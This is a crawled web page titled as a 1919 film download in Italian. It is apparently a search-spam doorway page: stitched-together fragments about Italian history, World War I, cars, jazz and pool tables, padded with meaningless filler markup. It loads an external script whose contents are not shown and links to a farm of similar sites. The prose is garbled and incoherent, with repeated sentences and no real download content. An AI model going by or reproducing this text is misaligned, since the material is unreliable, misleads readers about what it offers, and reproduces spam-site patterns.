

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://silenechap.web.app/903.html
body_size: 3591
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://silenechap.web.app/903.html" /><title>Poor relations 1919 download italia</title><script src="https://silenechap.web.app/llfy8cnyov.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- vrediner --><div class="smyrpolitt" id="vitima"></div><!-- landplaten --><div class="lybulde" id="climelte"></div><!-- tiolapic --><div class="eretswan"></div><!-- diusioprec --><div class="romadark" id="downhunte"></div><div class="reacypum"></div><div class="sigdirfsel"></div><!-- edkioni --><!-- eninin --><div class="palamad" id="kneecsynchbi"></div><!-- stevbiona --><div class="unchahead"></div><div class="suffretal"></div><h1>Poor relations 1919 download italia</h1><!-- vrediner --><div class="smyrpolitt" id="vitima"></div><!-- landplaten --><div class="lybulde" id="climelte"></div><!-- tiolapic --><div class="eretswan"></div><!-- diusioprec --><div class="romadark" id="downhunte"></div><div class="reacypum"></div><div class="sigdirfsel"></div><!-- edkioni --><p>Puoi trovare molti altri video nelle seguenti le playlist. A family tree takes you back generationsthe worlds largest collection of online records makes it possible. The relations of thomas jefferson and james lemen in the exclusion of slavery from illinois and northern territory with related documents 17811818 english as author macneal, ward j. A fourdoor fury, the dodge charger delivers massive power that would make its predecessors proud. Over 100,000 italian translations of english words and phrases. Italians in africa 1870s1914, or how to escape poverty. Storia ditalia dal 27 aprile 1859 al 27 aprile 1861. Egypt, algeria, and tunisia were the main countries of destination and immigration had grown from previous decades thanks to well established migration chains. Rowe pricethoughtful, disciplined decisionmaking by principled associates who are committed to helping clients achieve longterm investment goals. March 23 benito mussolini organizes a rally at piazza san sepolcro in milan where he proclaims the principles of fasci italiani di combattimento, and then publishes the fascist manifesto in the newspaper he cofounded, il popolo ditalia, on june 6, 1919. Black shirt motto the motto for the black shirts was me ne frego i do not give a damn italy 19191939 by. As they struggle to survive against overwhelming odds, they will fight to find purpose in this brutal. Italian translation of public relations the official collins englishitalian dictionary online. For many years, the intestine was one of the poor relations of the immunology world, being a realm inhabited mostly by specialists and those interested in unusual phenomena.</p> <p>Storia ditalia dal 27 aprile 1859 al 27 aprile 1861 forti, r. Il canale era stato costruito dai francesi 18591869 il. International relations 19191935 timeline preceden. The battle was fought between the kingdom of italy and the central powers and took place from 24 october to 19 november 1917, near the town of kobarid now in northwestern slovenia, then part of the austrian littoral. A soviet freight trains hijacking leads a haunted cop and a poor typist to uncover a political. The first world war marked the shift from a 19 th century, relatively ad hoc management of prisoners of war, to the 20 th centurys sophisticated prisoner of war camp systems, with their bureaucratic management, rationalization of the labour use of prisoners, and complex modern logistical and security apparatuses. Prisoners of war international encyclopedia of the first. The battle of caporetto also known as the twelfth battle of the isonzo, the battle of kobarid or the battle of karfreit was a battle on the italian front of world war i. Italians in africa 1870s1914, or how to escape poverty and. Pediatric chiropractic, second edition is a comprehensive resource that covers a wide range of information on pediatric chiropractic care. Italian translation of public relations collins english. The little entente was created between the countries as common defense against hungary. Hathaway spartan 6 pool table, 72 l x 38 w x 31 h, black.</p> <p>Her abrogation of political power was, in fact, one of the. From 1902 to 1907 italian emigration to africa reached its peak with an average of 12,770 emigrants per year. Coming to prominence in the 1920s as an inventive trumpet and cornet player, armstrong was a foundational influence in jazz, shifting the focus of the music from collective improvisation to solo performance. The battle was fought between the kingdom of italy and the central powers and took place from 24 october to 19 november 1917, near the town of kobarid now in northwestern slovenia, then part of the. Company achieves or exceeds all full year guidance. Information about opportunities and remittances from previous emigrants helped the poor. Lordine nuovo dal 22111919 al 08021920 internet archive. As they struggle to survive against overwhelming odds, they will fight to find purpose in this brutal, unforgiving world. Black shirt motto the motto for the black shirts was me ne frego i do not give a damn italy 1919 1939 by. The 1990 fifa world cup was the 14th fifa world cup. Germanitalian relations and the jewish question in italy, 1922 1945 1978. The battle was fought between the kingdom of italy and the central powers and took place from 24 october to 19 november 1917, near the town of kobarid now in northwestern. Us president woodrow wilson, french premier georges clemenceau, british prime minister david lloyd george, and italian prime minister vittorio orlando.</p> <p>Ancestry dna gives you much more than just the places youre from. Cocacola reports strong growth in fourth quarter and full year 2019. This engaging novel follows the professional travails and romantic ups and downs of john touchstone, a successful romantic playwright and unsuccessful realistic novelist. After winning a competition, she is a success, and meets monty rhodes, the son of aristocratic parents. It had a democracy that seemed weak in that it was continuously shaken by the confrontation between governmental. Hugo chavez came to power in 1998 promising a change in the way government was run, with the plight of the poor and a war against corruption as the centerpiece of his campaign platform. Trieste e larea circostante vennero definite territorio libero, e fu divisa in una zona a, prima amministrata dagli angloamericani poi, nel 1954, consegnata allitalia. A soviet freight trains hijacking leads a haunted cop and a poor typist to uncover a political conspiracy amid the vice and glamour of 1929 berlin. What its like distributing food aid to poor amid pandemic daily maverick darth vader enforces lockdown reuters man finds 120yearold tunnel under house mirror. Hunted by inquisition soldiers and surrounded by unstoppable swarms of rats, amicia and hugo will come to know and trust each other. Le leggi antiebraiche spiegate agli italiani di oggi 2002. Drawing heavily on his own life experiences and his familys background as one of the foremost clans of stage. Italy did, however, gain some land from the treaty of saintgermain.</p> <p>The group were admirers of the russian revolution and strongly supported the immediate creation of soviets in italy. Barrington urban professional billiard pool table, full set with accessories, standard 8 modern and stylish wooden playing tables with balls, cues, rack billiards game complete sets. He spent his youth in poverty in a rough neighborhood known as the battlefield. With precise geographic detail and clearcut historical insights, we connect you to the places in the world where. Poor relations is a 1919 american silent drama film directed by king vidor cast. Mary pratt, the last known original rockford peaches player, died this week at the age of 101 in her home town of bridgeport, connecticut. Lordine nuovo italian for the new order was a weekly newspaper established in 1919 in turin, italy, by a group, including antonio gramsci, angelo tasca and palmiro togliatti, within the italian socialist party. Vivian, italy at war 1917, posted on internet archive h. Although dozens of nations sent representatives, the conference was almost from the start dominated by four personalities. The dodge challenger continues to push the limits of modernday muscle cars with daunting design and visceral performance.</p> <p>Italy, france and britain at war 1916, posted on internet archive e. Teams representing 116 national football associations entered and qualification began in april 1988. The dodge durango is a monster of momentumoversized with performance on overdrive. Her abrogation of political power was, in fact, one of the historical events that drove passage of the 25th. Il canale era stato costruito dai francesi 18591869 il governo inglese. What made these escalating economic and social antagonisms into a disaster for italian democracy was the fundamental inability of the liberal political. Download this app from microsoft store for windows 10, windows 8. Disillusionment at versailles in january 1919 the allied leaders met at versailles, france, and the peace conference began.</p> <p>The rise and decline of a system of government by giuliano anato italy has always received special attention in the studies of comparative government. It was held from 8 june to 8 july 1990 in italy, the second country to host the event twice the first being mexico in 1986. Czechoslovakia, romania, and yugoslavia form a mutual defense agreement significance. March 23 benito mussolini organizes a rally at piazza san sepolcro in milan where he proclaims the principles of fasci italiani di combattimento, and then publishes the fascist manifesto in the newspaper he cofounded, il popolo d italia. Won four german television awards including best drama series and an ondas international tv award.</p> <p>An international panel of 42 experts contributed to this book. Around 1922, he followed his mentor, joe king oliver, to chicago to play in the creole jazz band in chicago, he spent. Powell, italy at war and the allies in the west 1919, posted. Despite his parents objections, monty and dorothy marry, but mrs. Follow the grim tale of young amicia and her little brother hugo, in a heartrending journey through the darkest hours of history. Louis armstrong was raised by his grandmother until the age of five when he was returned to his mother. The eldest daughter of a simple, wholesome, country family, dorothy perkins leaves for the big city to study architecture. Litalia perse tutte le colonie e cedette briga e tenda alla francia, listria alla jugoslavia, rodi e il dodecaneso alla grecia.</p><!-- vrediner --><div class="smyrpolitt" id="vitima"></div><!-- landplaten --><div class="lybulde" id="climelte"></div><a href="https://silenechap.web.app/939.html">939</a> <a href="https://silenechap.web.app/629.html">629</a> <a href="https://silenechap.web.app/1392.html">1392</a> <a href="https://silenechap.web.app/22.html">22</a> <a href="https://silenechap.web.app/1045.html">1045</a> <a href="https://silenechap.web.app/801.html">801</a> <a href="https://silenechap.web.app/393.html">393</a> <a href="https://silenechap.web.app/464.html">464</a> <a href="https://silenechap.web.app/1059.html">1059</a> <a href="https://silenechap.web.app/1257.html">1257</a> <a href="https://silenechap.web.app/579.html">579</a> <a href="https://silenechap.web.app/484.html">484</a> <a href="https://silenechap.web.app/816.html">816</a> <a href="https://silenechap.web.app/1275.html">1275</a> <a href="https://silenechap.web.app/776.html">776</a> <a href="https://silenechap.web.app/120.html">120</a> <a href="https://silenechap.web.app/896.html">896</a> <a href="https://silenechap.web.app/45.html">45</a> <a href="https://silenechap.web.app/1515.html">1515</a> <a href="https://silenechap.web.app/796.html">796</a> <a href="https://silenechap.web.app/836.html">836</a> <a href="https://silenechap.web.app/650.html">650</a> <a href="https://silenechap.web.app/477.html">477</a> <a href="https://silenechap.web.app/89.html">89</a> <a href="https://menmalini.web.app/833.html">833</a> <a href="https://closleylousce.web.app/598.html">598</a> <a href="https://cenbaffwordwor.web.app/796.html">796</a> <a href="https://tendpubvale.web.app/188.html">188</a> <a href="https://inmettingglow.web.app/190.html">190</a> <a href="https://inphoposwhi.web.app/1121.html">1121</a> <a href="https://ololonpriz.web.app/724.html">724</a><!-- vrediner --><div class="smyrpolitt" id="vitima"></div><!-- landplaten --><div class="lybulde" id="climelte"></div><!-- tiolapic --><div class="eretswan"></div><!-- diusioprec --><div class="romadark" id="downhunte"></div><div class="reacypum"></div><div class="sigdirfsel"></div><!-- edkioni --><!-- eninin --><div class="palamad" id="kneecsynchbi"></div><!-- stevbiona --><div class="unchahead"></div><div class="suffretal"></div></body></html>